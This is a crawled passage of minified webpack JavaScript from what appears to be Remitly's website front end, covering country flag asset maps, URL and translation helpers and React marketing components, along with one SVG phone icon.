LBY_128x86.svg":768098,"./flags-svg/LCA_128x86.svg":905787,"./flags-svg/LIE_128x86.svg":909133,"./flags-svg/LKA_128x86.svg":290595,"./flags-svg/LSO_128x86.svg":448449,"./flags-svg/LTU_128x86.svg":653856,"./flags-svg/LUX_128x86.svg":997650,"./flags-svg/LVA_128x86.svg":905750,"./flags-svg/MAC_128x86.svg":491904,"./flags-svg/MAF_128x86.svg":106175,"./flags-svg/MAR_128x86.svg":337547,"./flags-svg/MCO_128x86.svg":8350,"./flags-svg/MDA_128x86.svg":178807,"./flags-svg/MDG_128x86.svg":221629,"./flags-svg/MDV_128x86.svg":342021,"./flags-svg/MEX_128x86.svg":18393,"./flags-svg/MHL_128x86.svg":635428,"./flags-svg/MKD_128x86.svg":775471,"./flags-svg/MLI_128x86.svg":527511,"./flags-svg/MLT_128x86.svg":345872,"./flags-svg/MMR_128x86.svg":796191,"./flags-svg/MNE_128x86.svg":145377,"./flags-svg/MNG_128x86.svg":671527,"./flags-svg/MNP_128x86.svg":222530,"./flags-svg/MOZ_128x86.svg":727017,"./flags-svg/MRT_128x86.svg":616826,"./flags-svg/MSR_128x86.svg":980557,"./flags-svg/MTQ_128x86.svg":195351,"./flags-svg/MUS_128x86.svg":405516,"./flags-svg/MWI_128x86.svg":84604,"./flags-svg/MYS_128x86.svg":208360,"./flags-svg/MYT_128x86.svg":809025,"./flags-svg/NAM_128x86.svg":159775,"./flags-svg/NCL_128x86.svg":847946,"./flags-svg/NER_128x86.svg":898078,"./flags-svg/NFK_128x86.svg":137966,"./flags-svg/NGA_128x86.svg":515373,"./flags-svg/NIC_128x86.svg":422485,"./flags-svg/NIU_128x86.svg":876063,"./flags-svg/NLD_128x86.svg":265453,"./flags-svg/NOR_128x86.svg":175824,"./flags-svg/NPL_128x86.svg":197177,"./flags-svg/NRU_128x86.svg":43444,"./flags-svg/NZL_128x86.svg":161183,"./flags-svg/OMN_128x86.svg":943233,"./flags-svg/PAK_128x86.svg":424483,"./flags-svg/PAN_128x86.svg":304844,"./flags-svg/PCN_128x86.svg":513050,"./flags-svg/PER_128x86.svg":614900,"./flags-svg/PHL_128x86.svg":254475,"./flags-svg/PLW_128x86.svg":410622,"./flags-svg/PNG_128x86.svg":1212,"./flags-svg/POL_128x86.svg":896692,"./flags-svg/PRI_128x86.svg":626750,"./flags-svg/PRK_128x86.svg":597300,"./flags-svg/PRT_128x86.svg":120957,"./flags-svg/PRY_128x86.svg":827790,"./flags-svg/PSE_128x86.svg":911027,"./flags-svg/PYF_128x86.svg":352588,"./flags-svg/QAT_128x86.svg":337917,"./flags-svg/REU_128x86.svg":961031,"./flags-svg/ROU_128x86.svg":5637,"./flags-svg/RUS_128x86.svg":417789,"./flags-svg/RWA_128x86.svg":129089,"./flags-svg/SAU_128x86.svg":735572,"./flags-svg/SDN_128x86.svg":548388,"./flags-svg/SEN_128x86.svg":10645,"./flags-svg/SGP_128x86.svg":885193,"./flags-svg/SGS_128x86.svg":109684,"./flags-svg/SHN_128x86.svg":883960,"./flags-svg/SJM_128x86.svg":258743,"./flags-svg/SLB_128x86.svg":861072,"./flags-svg/SLE_128x86.svg":638889,"./flags-svg/SLV_128x86.svg":781028,"./flags-svg/SMR_128x86.svg":773321,"./flags-svg/SOM_128x86.svg":948202,"./flags-svg/SPM_128x86.svg":482213,"./flags-svg/SRB_128x86.svg":167874,"./flags-svg/SSD_128x86.svg":56929,"./flags-svg/STP_128x86.svg":912802,"./flags-svg/SUR_128x86.svg":840801,"./flags-svg/SVK_128x86.svg":762801,"./flags-svg/SVN_128x86.svg":574146,"./flags-svg/SWE_128x86.svg":580858,"./flags-svg/SWZ_128x86.svg":973623,"./flags-svg/SXM_128x86.svg":357069,"./flags-svg/SYC_128x86.svg":84210,"./flags-svg/SYR_128x86.svg":386429,"./flags-svg/TCA_128x86.svg":373987,"./flags-svg/TCD_128x86.svg":960652,"./flags-svg/TGO_128x86.svg":210413,"./flags-svg/THA_128x86.svg":497080,"./flags-svg/TJK_128x86.svg":535208,"./flags-svg/TKL_128x86.svg":309884,"./flags-svg/TKM_128x86.svg":236375,"./flags-svg/TLS_128x86.svg":610718,"./flags-svg/TON_128x86.svg":723738,"./flags-svg/TTO_128x86.svg":423658,"./flags-svg/TUN_128x86.svg":737076,"./flags-svg/TUR_128x86.svg":361496,"./flags-svg/TUV_128x86.svg":834588,"./flags-svg/TWN_128x86.svg":144738,"./flags-svg/TZA_128x86.svg":792906,"./flags-svg/UGA_128x86.svg":574908,"./flags-svg/UKR_128x86.svg":369373,"./flags-svg/UMI_128x86.svg":614718,"./flags-svg/URY_128x86.svg":607929,"./flags-svg/USA_128x86.svg":250048,"./flags-svg/UZB_128x86.svg":64516,"./flags-svg/VAT_128x86.svg":813684,"./flags-svg/VCT_128x86.svg":711834,"./flags-svg/VEN_128x86.svg":536186,"./flags-svg/VGB_128x86.svg":445392,"./flags-svg/VIR_128x86.svg":366882,"./flags-svg/VNM_128x86.svg":211664,"./flags-svg/VUT_128x86.svg":159720,"./flags-svg/WLF_128x86.svg":411024,"./flags-svg/WSM_128x86.svg":478914,"./flags-svg/XKX_128x86.svg":553092,"./flags-svg/XXA_128x86.svg":547700,"./flags-svg/YEM_128x86.svg":326654,"./flags-svg/ZAF_128x86.svg":123666,"./flags-svg/ZMB_128x86.svg":249138,"./flags-svg/ZWE_128x86.svg":932469,"./flags-svg/template.svg":571385};function s(x){var g=r(x);return a(g)}function r(x){if(!a.o(l,x)){var g=new Error("Cannot find module '"+x+"'");throw g.code="MODULE_NOT_FOUND",g}return l[x]}s.keys=function(){return Object.keys(l)},s.resolve=r,x.exports=s,s.id=21656},475331:(x,g,a)=>{"use strict";a.d(g,{Sq:()=>f,qt:()=>r});a(514041);var l=a(749652),s=a(344279),r=function(x,g){var a=(0,s.q)(g,x);return function(x,g){return function(x,g,a){var l=g[x];if(l&&a)Object.keys(a).forEach((function(x){l=l.replace(new RegExp("{".concat(x,"}"),"gi"),a[x])}));else if(!l)return x;return l}(x,a,g)}},c=function(x){var g={};return Object.keys(x).forEach((function(a){Object.keys(x[a]).forEach((function(l){g[l]||(g[l]={}),g[l][a]=x[a][l]}))})),g},f=function(x){var g={};return Object.keys(x.dict).forEach((function(a){var s=x.dict[a];Object.keys(s).forEach((function(x){var g,a;"object"==typeof s[x]&&"translationsForEUSimple"===x&&Object.assign(s,(g=s[x],a={},l.$q.forEach((function(x){a["".concat(x.iso2.toLowerCase(),"_en")]=g.en,a["".concat(x.iso2.toLowerCase(),"_es")]=g.es,a["".concat(x.iso2.toLowerCase(),"_fr")]=g.fr,a["".concat(x.iso2.toLowerCase(),"_it")]=g.it||g.en,a["".concat(x.iso2.toLowerCase(),"_nl")]=g.en,a["".concat(x.iso2.toLowerCase(),"_da")]=g.en,a["".concat(x.iso2.toLowerCase(),"_no")]=g.en,a["".concat(x.iso2.toLowerCase(),"_sv")]=g.en,a["".concat(x.iso2.toLowerCase(),"_fi")]=g.en,a["".concat(x.iso2.toLowerCase(),"_vi")]=g.vi})),a))})),g[a]=s})),{i18nData:c(g),identifier:x.identifier}}},533064:(x,g,a)=>{"use strict";a.d(g,{I:()=>s});var l=a(514041),s=function(x,g){return(0,l.useRef)(x(g)).current}},46118:(x,g,a)=>{"use strict";var l;a.d(g,{e:()=>l}),function(x){x.s="32x21@2x"}(l||(l={}))},753153:(x,g,a)=>{"use strict";a.d(g,{Ay:()=>p,u9:()=>_});var l=a(585608),s=a(749652),r=function(x,g){var l="circle"===g?"flags-circular-2x":"flags-2x",s="circle"===g?"32x32@2x":"32x21@2x";try{return a(210263)("./".concat(l,"/").concat(x,"_").concat(s,".png"))}catch(x){return""}},c=function(x,g){var l="circle"===g?"flags-circular-svg":"flags-svg",s="circle"===g?"86x86":"128x86";try{return a(21656)("./".concat(l,"/").concat(x,"_").concat(s,".svg"))}catch(x){return""}},f=new Map,_=function(x){void 0===x&&(x={corridor:void 0,flagShape:"rectangle"});var g=x.corridor,a=x.flagShape;return n(g,void 0===a?"rectangle":a)},n=function(x,g){void 0===g&&(g="rectangle");var a=function(x){if(f.has(x))return f.get(x);var g={};Object.keys(s.Ay).forEach((function(a){if(a){var l=a;if(c(l,x)&&r(l,x)){var s={svg:c(l,x),png:Object.freeze({"32x21@2x":r(l,x)})};g[a]=Object.freeze(s)}}}));var a=Object.freeze(g);return f.set(x,a),a}(g),_={};return x&&(x.sendingCountry&&(_.currentSend=a[x.sendingCountry.iso3]),x.receivingCountry&&(_.currentReceive=a[x.receivingCountry.iso3])),"undefined"==typeof Proxy?(0,l.Cl)((0,l.Cl)({},a),_):new Proxy(_,{get:function(x,g){return g in x?x[g]:a[g]},getOwnPropertyDescriptor:function(x,g){if(g in x)return Object.getOwnPropertyDescriptor(x,g);var l=Object.getOwnPropertyDescriptor(a,g);return l&&(l.configurable=!0,l.writable=!0),l},ownKeys:function(x){return Reflect.ownKeys(a).concat(Reflect.ownKeys(x))},has:function(x,g){return console.info("has ".concat(g)),g in x||g in a}})};const p=n},497496:(x,g,a)=>{"use strict";a.d(g,{oS:()=>u,If:()=>p,p4:()=>A,d5:()=>M,uv:()=>f,UC:()=>_,SK:()=>i,ep:()=>n});var l,s=a(454256),r=a(46723),c={RUS:{iso2:"RU",iso3:"RUS",receiveRegionIso3:r.a.CIS.iso3},BLR:{iso2:"BY",iso3:"BLR",receiveRegionIso3:r.a.CIS.iso3}};function f(x){return"/"===x.charAt(0)?x.slice(1):x}function _(x){return x.endsWith("/")?x.slice(0,-1):x}function n(x,g,a){void 0===a&&(a="");var l=x.iso2.toLowerCase(),s=f(a);return _("/".concat(l,"/").concat(g,"/").concat(s))}function p(x,g,a,l){void 0===l&&(l="");var r=x.iso2.toLowerCase(),c=(0,s.UA)(a),n=f(l);return _("/".concat(r,"/").concat(g,"/").concat(c,"/").concat(n))}function i(x,g){return n(x,g,"transfer/send")}function u(x){return"es"===x?"https://blog.remitly.com/es":"https://blog.remitly.com"}!function(x){x.CORRIDOR_PATH="CORRIDOR_PATH",x.SEND_FLOW_PATH="SEND_FLOW_PATH",x.GET_STARTED_PATH="GET_STARTED_PATH",x.CHANGE_SEND_COUNTRY_PATH="CHANGE_SEND_COUNTRY_PATH"}(l||(l={}));var A=function(x,g){try{if(!g||!x||g&&!g.trim().startsWith("https://media.remitly.io"))return g;var a=new URL(g).pathname.split("/").pop();return a?"".concat(x,"/v1/img/").concat(a):g}catch(x){return g}},M=function(x){return new Set(Object.keys(c)).has(x.iso3)}}}]);
//# sourceMappingURL=caribou-renderer-client-0.1.1-14ab9e28ee2a8e3edebd.js.map

--- FILE ---
content_type: image/svg+xml
request_url: https://cdn.remitly.com/images/v1/img/blue_mobile_phone_icon_minimal.x0SELnVwq8byZRDL.svg
body_size: 1462
content:
<svg width="40" height="40" viewBox="0 0 40 40" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_8056_1052)">
<path d="M24.7223 3.33337H15.2778C13.9517 3.33337 12.68 3.86016 11.7423 4.79784C10.8046 5.73552 10.2778 7.00729 10.2778 8.33337L10.2778 31.6667C10.2778 32.9928 10.8046 34.2646 11.7423 35.2022C12.68 36.1399 13.9517 36.6667 15.2778 36.6667H24.7223C26.0484 36.6667 27.3201 36.1399 28.2578 35.2022C29.1955 34.2646 29.7223 32.9928 29.7223 31.6667V8.33337C29.7223 7.00729 29.1955 5.73552 28.2578 4.79784C27.3201 3.86016 26.0484 3.33337 24.7223 3.33337ZM20.0001 33.8889C19.4507 33.8889 18.9136 33.726 18.4568 33.4208C18 33.1156 17.644 32.6817 17.4337 32.1742C17.2235 31.6666 17.1685 31.1081 17.2757 30.5692C17.3828 30.0304 17.6474 29.5354 18.0359 29.147C18.4243 28.7585 18.9193 28.4939 19.4581 28.3867C19.997 28.2796 20.5555 28.3346 21.0631 28.5448C21.5706 28.7551 22.0045 29.1111 22.3097 29.5679C22.6149 30.0247 22.7778 30.5618 22.7778 31.1112C22.7778 31.8479 22.4852 32.5544 21.9642 33.0753C21.4433 33.5963 20.7368 33.8889 20.0001 33.8889ZM21.3889 8.88893H18.6112C18.2428 8.88893 17.8895 8.7426 17.6291 8.48213C17.3686 8.22167 17.2223 7.8684 17.2223 7.50004C17.2223 7.13168 17.3686 6.77841 17.6291 6.51795C17.8895 6.25748 18.2428 6.11115 18.6112 6.11115H21.3889C21.7573 6.11115 22.1106 6.25748 22.371 6.51795C22.6315 6.77841 22.7778 7.13168 22.7778 7.50004C22.7778 7.8684 22.6315 8.22167 22.371 8.48213C22.1106 8.7426 21.7573 8.88893 21.3889 8.88893Z" fill="#04829E"/>
</g>
<defs>
<clipPath id="clip0_8056_1052">
<rect width="40" height="40" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://media.remitly.io/caribou-renderer-client-0.1.1-bf7e12e7a6957a375785.js
body_size: 5885
content:
(self.caribouJsonp=self.caribouJsonp||[]).push([[567],{453776:(e,t,n)=>{"use strict";n.d(t,{Or:()=>a,ZU:()=>i,vv:()=>r});var o=n(553692),r=[{key:o.A.LEFT,value:o.A.LEFT},{key:o.A.CENTER,value:o.A.CENTER},{key:o.A.RIGHT,value:o.A.RIGHT}],a=[{key:o.A.CENTER,value:o.A.CENTER},{key:o.A.RIGHT,value:o.A.RIGHT}],i=[{key:o.A.CENTER,value:o.A.CENTER},{key:o.A.LEFT,value:o.A.LEFT}];o.A.LEFT,o.A.LEFT,o.A.RIGHT,o.A.RIGHT},634466:(e,t,n)=>{"use strict";n.d(t,{A:()=>r});var o=n(283653);const r=[{key:o.A.EUCALYPTUS,value:o.A.EUCALYPTUS},{key:o.A.INDIGO,value:o.A.INDIGO},{key:o.A.INDIGO_DARK,value:o.A.INDIGO_DARK},{key:o.A.INDIGO_EXTRA_DARK,value:o.A.INDIGO_EXTRA_DARK},{key:o.A.JICAMA,value:o.A.JICAMA},{key:o.A.LIGHT,value:o.A.LIGHT},{key:o.A.MACADAMIA,value:o.A.MACADAMIA},{key:o.A.UBE,value:o.A.UBE},{key:o.A.WASABI,value:o.A.WASABI}]},643234:(e,t,n)=>{"use strict";n.d(t,{A:()=>h});var o=n(585608),r=n(514041),a=n(294362),i=n(480938),c=n(94487),l=n(977367),s=n(512662),m=n(59330),d=n(497496),u=n(533064),p=function(e){var t=e.style,n=i.wq4;return{iconWrap:t(l.Hm.textGreen2,(0,l.Lc)("md","bottom"),{$nest:{"& :before":(0,o.Cl)({},l.Hm.textGreen2)}}),iconWrapOnDark:t(l.Hm.textGreen,(0,l.Lc)("md","bottom"),{$nest:{"& :before":(0,o.Cl)({},l.Hm.textGreen)}}),img:t({maxWidth:"100%",maxHeight:n,margin:"0 auto",display:"block"}),columnStyle:t((0,l.eV)("lg","bottom"),{textAlign:"center",$nest:{"& ul":{paddingLeft:"0px"},"& li":{listStyle:"none"},"& li:before":(0,o.Cl)((0,o.Cl)({content:'"✓"',fontFamily:"orca-icons"},l.Hm.textGreen),(0,l.Lc)("sm","right"))}}),columnStyleColor:t({$nest:{"& li:before":(0,o.Cl)({},l.Hm.textGreen2)}}),columnStyleColorOnDark:t({$nest:{"& li:before":(0,o.Cl)({},l.Hm.textGreen)}}),body:t(l.cs.p,{margin:0,padding:0,$nest:{"&:not(:last-child)":(0,o.Cl)({},(0,l.Lc)("md","bottom"))}}),disclaimer:t(l.cs.psmall,{margin:0,padding:0}),header:t(l.cs.h4,(0,l.Lc)("md","bottom"),{margin:0,padding:0}),iconHeightStyle:t({height:n,fontSize:n})}};const h=function(e){var t=(0,m.Ay)(),n=t.context,o=t.styleSheet,i=(0,u.I)(p,o),l=e.isDark?i.iconWrapOnDark:i.iconWrap,h=e.isDark?i.columnStyleColorOnDark:i.columnStyleColor,g=(0,c.A)(n,o),f=n.imageOptimizationServiceUrl;return r.createElement("div",{className:"".concat(e.className," ").concat(i.columnStyle," ").concat(h)},r.createElement("div",{className:l},e.imageUrl&&r.createElement("div",{className:i.iconHeightStyle},r.createElement("img",{src:(0,d.p4)(f,e.imageUrl),className:i.img,alt:e.text,width:"36",height:"36"})),!e.imageUrl&&e.text&&r.createElement(s._,{text:e.text})),r.createElement("h3",{className:"".concat(g(e.bodyAlignment)," ").concat(i.header)},r.createElement(s._,{text:e.header})),r.createElement("div",{className:(0,a.Ly)(i.body,g(e.bodyAlignment))},r.createElement(s._,{text:e.body})),e.disclaimer&&r.createElement("div",{className:(0,a.Ly)(i.disclaimer,g(e.bodyAlignment))},r.createElement(s._,{text:e.disclaimer})))}},295501:(e,t,n)=>{"use strict";n.d(t,{W:()=>o});var o=function(e){return{styleSheet:e.styleSheet,context:e.context,locale:e.locale,componentName:e.componentName,componentInstanceId:e.componentInstanceId}}},54943:(e,t,n)=>{"use strict";var o;n.d(t,{A:()=>r}),function(e){e.ShortText="short-text",e.LongText="long-text",e.Select="select",e.MediaUrl="media-url",e.Nested="nested",e.List="list",e.Checkbox="checkbox"}(o||(o={}));const r=o},753855:(e,t,n)=>{"use strict";n.r(t),n.d(t,{NColumnBrandV1:()=>d});var o=n(333237),r=n(54943),a=n(453776),i=n(643234),c={metadata:{name:"Single Column Value Prop BrandV1",id:"ColumnBrandV1",description:"A Column Value Prop Component",category:o._w.SYSTEM,testInstance:null,isHydratable:!1},schema:{id:"ColumnBrandV1/v1",$schema:"http://json-schema.org/schema#",type:"object",properties:{imageUrl:{type:r.A.MediaUrl},text:{type:r.A.ShortText,description:"Text used if no image is present."},header:{type:r.A.ShortText},body:{type:r.A.LongText},disclaimer:{type:r.A.LongText},bodyAlignment:{type:r.A.Select,options:a.vv}},additionalProperties:!1,required:void 0},reactComponent:i.A},l=n(357431),s=n(634466),m=n(278773),d={metadata:{name:"N Column Value Prop BrandV1",id:"NColumnBrandV1",description:"N Column Value Prop Component BrandV1",desktopURL:"https://cdn.remitly.com/images/v1/img/n_column_brand_v1_wed_jul_03_202.TKQ2TLAEFwADePhI.png",mobileURL:"https://cdn.remitly.com/images/v1/img/n_column_brand_v1_mobile_wed_jul.1EQpcIZwgPlqyPiS.png",category:o._w.MARKETING,testInstance:"897b8c2b-5785-4b12-8a69-e7f697c9bdcb",isHydratable:!0},schema:{id:"NColumnBrandV1/v1",$schema:"http://json-schema.org/schema#",type:"object",properties:{placement:{type:r.A.Select,options:[{key:"Hero",value:l.A.HERO},{key:"Component",value:l.A.COMPONENT}]},theme:{type:r.A.Select,options:s.A},header:{type:r.A.ShortText},subheader:{type:r.A.ShortText},columns:{type:r.A.List,listType:c.schema.properties,minLength:2,maxLength:6},mobileColumnAlignment:{type:r.A.Select,description:"Alignment for content on mobile.",options:a.Or}},additionalProperties:!1,required:["theme","placement","header"]},reactComponent:m.A}},278773:(e,t,n)=>{"use strict";n.d(t,{A:()=>H});var o=n(585608),r=n(514041),a=n(386863),i=n(627848),c=n(553692),l=n(295501),s=n(141586),m=n(294362),d=n(977367),u=n(94487),p=n(606072),h=n(512662),g=n(59330),f=n(497496),y=n(533064),A=function(e){var t=e.style,n=t({$nest:(0,o.Cl)({},p.pL.mdUp({alignItems:"center"}))}),r=t({$debugName:"image_asset",width:"100%"}),a=t(d.cs.p,(0,o.Cl)((0,o.Cl)({},(0,d.Lc)("sm","top")),{$nest:(0,o.Cl)({},p.pL.mdUp(p.Bq.center))}));return{imgRow:n,img:r,columnStyle:t({$nest:{"& h4":(0,o.Cl)({},d.cs.h4),"&:not(:first-child)":{$nest:(0,o.Cl)((0,o.Cl)({},p.pL.smDown((0,d.Lc)("lg","top"))),p.pL.mdUp((0,d.Lc)("mdLg","top")))},"&:last-child":(0,o.Cl)({},(0,d.Lc)("lg","bottom"))}},{$nest:{"& h4":{$nest:(0,o.Cl)({},p.pL.mdUp(p.Bq.center,(0,d.Lc)("mdLg","top")))}}}),alternativeText:t(d.cs.h4,d.Hm.textGreen),disclaimer:t(d.cs.psmall),paragraph:a}};const v=function(e){var t=(0,g.Ay)(),n=t.context,o=t.styleSheet,a=(0,y.I)(A,o),i=(0,u.A)(n,o),c=n.imageOptimizationServiceUrl;return r.createElement("div",{className:"".concat(e.column.className," ").concat(a.columnStyle)},r.createElement("div",{className:"rm-row justify-content-center"},e.column.imageUrl&&r.createElement("div",{className:"rm-col-4 rm-col-md-6 ".concat(a.imgRow)},r.createElement("img",{src:(0,f.p4)(c,e.column.imageUrl),className:a.img,alt:e.column.text})),!e.column.imageUrl&&e.column.text&&r.createElement("span",{className:"rm-col-4 rm-col-md-6 ".concat(a.alternativeText)},r.createElement(h._,{text:e.column.text})),r.createElement("div",{className:(0,m.Ly)("rm-col-8 rm-col-md-12",i(e.column.bodyAlignment))},r.createElement("h3",null,r.createElement(h._,{text:e.column.header})),e.column.body&&r.createElement("div",{className:a.paragraph},r.createElement(h._,{text:e.column.body})),e.column.disclaimer&&r.createElement("div",{className:(0,m.Ly)(a.paragraph,a.disclaimer,i(e.column.bodyAlignment))},r.createElement(h._,{text:e.column.disclaimer})))))};var C=n(643234),E=function(e){return{container:(0,e.style)((0,d.eV)("xl","top"),(0,d.eV)("lg","bottom"),{$nest:(0,o.Cl)({},p.pL.smDown((0,o.Cl)({},(0,d.eV)("lg","top"))))})}},S=function(e,t){var n=["rm-col-".concat(12)];if(t&&t<=6){var o=Math.floor(12/t);n.push("rm-col-md-".concat(o))}else switch(e){case 2:n.push("rm-col-md-6");break;case 3:case 5:case 6:n.push("rm-col-md-4");break;case 4:n.push("rm-col-md-6"),n.push("rm-col-lg-3")}return n.join(" ")};const H=function(e){var t=(0,g.Ay)(),n=t.styleSheet,m=(0,y.I)(E,n),d=e.mobileColumnAlignment===c.A.RIGHT,u=e.columnsInOneLine;return r.createElement(i.A,{theme:e.theme},r.createElement("div",{className:"".concat(m.container," rm-container")},(e.header||e.subheader)&&r.createElement(a.A,(0,o.Cl)({header:e.header,placement:e.placement,subheader:e.subheader,subheaderTag:"plarge",theme:e.theme},(0,l.W)(t))),r.createElement("div",{className:"rm-row justify-content-center"},d&&e.columns.map((function(t,n){return r.createElement(v,{key:n,column:(0,o.Cl)((0,o.Cl)({},t),{className:S(e.columns.length,u)}),isDark:(0,s.g4)(e.theme)})})),!d&&e.columns.map((function(t,n){return r.createElement(C.A,(0,o.Cl)({key:n,className:S(e.columns.length,u)},t,{isDark:(0,s.g4)(e.theme)}))})))))}},627848:(e,t,n)=>{"use strict";n.d(t,{A:()=>m});var o=n(585608),r=n(514041),a=n(294362),i=n(283653),c=n(45305),l=n(59330),s=n(589750);const m=function(e){var t=e.theme,n=e.children,m=e.className,d=(0,o.Tt)(e,["theme","children","className"]),u=(0,l.Ay)(),p=u.context,h=u.styleSheet,g=(0,c.AY)(p,h),f=t||i.A.LIGHT;return r.createElement(s.w,{theme:f},r.createElement("div",(0,o.Cl)({},d,{className:(0,a.Ly)(g(t),m)}),n))}},386863:(e,t,n)=>{"use strict";n.d(t,{A:()=>h});var o=n(585608),r=n(514041),a=n(294362),i=n(977367),c=n(235167),l=n(357431),s=n(606072),m=n(59330),d=n(509034),u=n(512662),p=function(e){switch(e){case"quote":return"span";case"plarge":case"psmall":return"p";default:return e}};const h=function(e){var t=e.header,n=e.subheader,h=e.preheader,g=e.theme,f=e.placement,y=void 0===f?l.A.COMPONENT:f,A=e.subheaderTag,v=void 0===A?"p":A,C=e.preHeaderTag,E=void 0===C?"p":C,S=e.containerClassName,H=void 0===S?"":S,N=(0,m.Ay)(),T=N.context,b=N.styleSheet,x="common.ComponentHeader-".concat(g,"-").concat(y),L=(0,c.G)(T,x,function(e,t,n){var r=e.style,a=r(s.Bq.center,(0,s.Lc)("lg","bottom")),c=r({margin:0,padding:0}),l=i.cs[t],m=r({margin:0,padding:0,$nest:(0,o.Cl)((0,o.Cl)({},s.pL.smDown((0,s.Lc)("mdSm","top"))),s.pL.mdUp((0,s.Lc)("md","top")))},l),d=i.cs[n];return{container:a,header:c,subheader:m,preheader:"".concat(r({margin:0,padding:0,$nest:(0,o.Cl)((0,o.Cl)({},s.pL.smDown((0,s.Lc)("mdSm","top"))),s.pL.mdUp((0,s.Lc)("md","top")))})," ").concat(r(d))}}(b,v,E)),I=p(v),k=p(E);return r.createElement("header",{className:(0,a.Ly)(L.container,H)},r.createElement("div",{className:"rm-row justify-content-center"},r.createElement("div",{className:"rm-col-12 rm-col-md-10"},h&&r.createElement(k,{className:L.preheader},r.createElement(u._,{text:h,theme:g})),t&&r.createElement(d.A,{placement:y,className:L.header,generateMarkdown:!0,theme:g},t),n&&r.createElement(I,{className:L.subheader},r.createElement(u._,{text:n,theme:g})))))}},509034:(e,t,n)=>{"use strict";n.d(t,{A:()=>l});var o=n(514041),r=n(357431),a=n(512662),i=n(306522),c=function(e){var t=e.placement,n=e.children,c=void 0===n?"":n,l=e.generateMarkdown,s=void 0!==l&&l,m=e.className,d=void 0===m?"":m,u=e.theme,p=t===r.A.HERO?"h1":"h2";return o.createElement(i.o,{className:d,tag:p,fallbackTheme:u},s?o.createElement(a._,{text:c,theme:u}):c)};const l=c;c.displayName="HeaderPlacementBrandV1"},512662:(e,t,n)=>{"use strict";n.d(t,{_:()=>l,A:()=>s});var o=n(585608),r=n(514041),a=n(59330),i=n(79503),c=n(412867),l=function(e){var t,n,l=e.theme,s=e.linkType,m=e.text,d=e.listenerFlag,u=void 0===d||d,p=e.renderer,h=(0,a.Ay)(),g=h.styleSheet,f=(t=function(){return(0,i.ev)(m,g,l,s,p)},n=[m,g,l,s],"undefined"==typeof window?t():(0,r.useMemo)(t,n)),y=function(e,t){return"undefined"==typeof window?e:(0,r.useCallback)(e,t)}((function(e){if(e.target instanceof Element){var t=e.target.closest("a");t&&(0,c.U)({target:"banner-disclaimer",context:"markdown-link",screen:h.componentName,properties:{href:t.href,inner_text:t.innerText,component_id:h.componentInstanceId}})}}),[h]);return r.createElement("span",(0,o.Cl)({},f,{onClick:u?y:void 0}))};const s=l},306522:(e,t,n)=>{"use strict";n.d(t,{o:()=>h});var o=n(514041),r=n(294362),a=n(59330),i=n(533064),c=n(589750),l=n(585608),s=n(832732),m=n(45305),d='"Noto Sans", '.concat('-apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol"'),u='"GreycliffCF", '.concat(d),p={plarge:"p",psmall:"p",quote:"p",disclaimer:"p"},h=function(e){var t=e.tag,n=void 0===t?"p":t,d=e.className,h=e.children,g=e.variant,f=void 0===g?"text":g,y=e.fallbackTheme,A=(0,a.Ay)().styleSheet,v=(0,c.p)(y),C=(0,i.I)((function(e){return function(e,t){var n=e.style,o=t||m._k;return{h1:n({fontWeight:s.fontWeights.fontWeightHeadingH1,lineHeight:1.2,fontSize:s.fontSizes.fontSizeHeadingH1,$nest:(0,l.Cl)({},m.HP[m.i8.mdUp]({fontSize:44}))}),h2:n({fontWeight:s.fontWeights.fontWeightHeadingH2,lineHeight:1.2,fontSize:s.fontSizes.fontSizeHeadingH2,$nest:(0,l.Cl)({},m.HP[m.i8.mdUp]({fontSize:35}))}),h3:n({fontWeight:s.fontWeights.fontWeightHeadingH3,lineHeight:1.2,fontSize:23,$nest:(0,l.Cl)({},m.HP[m.i8.mdUp]({fontSize:28}))}),h4:n({fontWeight:s.fontWeights.fontWeightHeadingH4,lineHeight:1.2,fontSize:19,$nest:(0,l.Cl)({},m.HP[m.i8.mdUp]({fontSize:22}))}),h5:n({fontSize:"".concat(s.fontSizes.fontSizeHeadingH5,"px"),fontWeight:s.fontWeights.fontWeightHeadingH5,lineHeight:s.lineHeights.lineHeightHeadingH5}),h6:n({fontSize:"".concat(s.fontSizes.fontSizeHeadingH6,"px"),fontWeight:s.fontWeights.fontWeightHeadingH6,lineHeight:s.lineHeights.lineHeightHeadingH6}),p:n({fontWeight:s.fontWeights.fontWeightBodyP1,fontSize:16,$nest:(0,l.Cl)({},m.HP[m.i8.mdUp]({fontSize:18}))}),span:n({fontWeight:s.fontWeights.fontWeightBodyP2,lineHeight:1.2,fontSize:16,$nest:(0,l.Cl)({},m.HP[m.i8.mdUp]({fontSize:18}))}),plarge:n({fontWeight:s.fontWeights.fontWeightBodyP1,lineHeight:1.2,fontSize:19,$nest:(0,l.Cl)({},m.HP[m.i8.mdUp]({fontSize:22}))}),psmall:n({fontWeight:s.fontWeights.fontWeightBodyP3,lineHeight:1.4,fontSize:13,$nest:(0,l.Cl)({},m.HP[m.i8.mdUp]({fontSize:14}))}),quote:n({fontWeight:s.fontWeights.fontWeightBodyP3,lineHeight:1.2,fontSize:23,fontStyle:"italic",$nest:(0,l.Cl)({},m.HP[m.i8.mdUp]({fontSize:28}))}),disclaimer:n({fontWeight:400,fontSize:13,$nest:(0,l.Cl)({},m.HP[m.i8.mdUp]({fontSize:14}))}),link:n({fontFamily:u,textDecoration:"none",cursor:"pointer",color:o.typography.linkDefault,$nest:{"&:hover":{textDecoration:"underline",color:o.typography.linkHover},"&:visited":{color:o.typography.linkVisited}}}),text:n({fontFamily:u,color:o.typography.text})}}(e,v)}),A);if("link"===f){var E=e,S=E.href,H=E.target,N=E.rel;return o.createElement("a",{href:S,target:H,rel:N,className:(0,r.Ly)(C[n],C.link,d)},h)}var T=function(e){return e in p?p[e]:e}(n);return o.createElement(T,{className:(0,r.Ly)(C[n],C.text,d)},h)}},533064:(e,t,n)=>{"use strict";n.d(t,{I:()=>r});var o=n(514041),r=function(e,t){return(0,o.useRef)(e(t)).current}},94487:(e,t,n)=>{"use strict";n.d(t,{A:()=>i});var o=n(606072),r=n(235167),a=function(e){return{left:e.style(o.Bq.left),center:e.style(o.Bq.center),right:e.style(o.Bq.right)}};const i=function(e,t){var n=(0,r.G)(e,"Aligner",a.bind(a,t));return function(e){return 